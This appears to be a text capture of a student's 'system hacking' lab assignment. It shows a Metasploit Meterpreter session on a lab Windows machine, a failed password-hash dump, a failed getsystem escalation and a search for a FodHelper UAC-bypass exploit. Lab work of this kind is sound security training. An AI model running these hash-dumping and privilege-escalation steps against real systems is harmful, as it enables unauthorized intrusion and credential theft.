 1 2 3 4 2 13:58
root@kali: /home/swakshar
File Actions Edit View Help
DETAIL:  The database was created using collation version 2.37, but the operating system provides version 2.38.
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABASE msf REFRESH COLLATION VERSION, or build
PostgreSQL with the right library version.
[*] Meterpreter session 1 opened (192.168.29.100:4444 → 192.168.29.19:52529) at 2024-07-21 13:52:51 -0400
ASSIGNMENT NUMBER 5: SYSTEM HACKING
Share
meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against SWAKSHARSHIVA
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20240721135357_default_192.168.29.19_windows.hashes_487902.txt
[-] Insufficient privileges to dump hashes!
meterpreter > getsystem -t 1
[-] priv_elevate_getsystem: Operation failed: Access is denied. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > search exploit/windows/local/bypassuac_fodhelper
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  exploit/windows/local/bypassuac_fodhelper  2017-05-12  excellent  Yes  Windows UAC Protection Bypass (Via FodHelper Registry
Key)
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/local/bypassuac_fodhelper
So now
msf6 exploit(multi/handler) >